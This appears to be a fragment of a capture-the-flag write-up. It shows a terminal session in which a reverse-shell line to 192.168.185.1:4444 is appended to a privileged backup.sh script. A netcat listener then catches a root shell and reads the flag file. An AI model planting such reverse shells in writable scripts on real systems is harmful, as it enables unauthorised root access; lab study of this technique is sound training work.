 hackermentor@monkey:~$ nano backup.sh
hackermentor@monkey:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/monkey/includes
chmod 700 /tmp/backup.zip
/bin/sh -i >& /dev/tcp/192.168.185.1/4444 0>&1
hackermentor@monkey:~$
nc -nlvp 4444 73x9
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.185.128.
Ncat: Connection from 192.168.185.128:33818.
/bin/sh: 0: can't access tty; job control turned off
# cat /root/bandera2.txt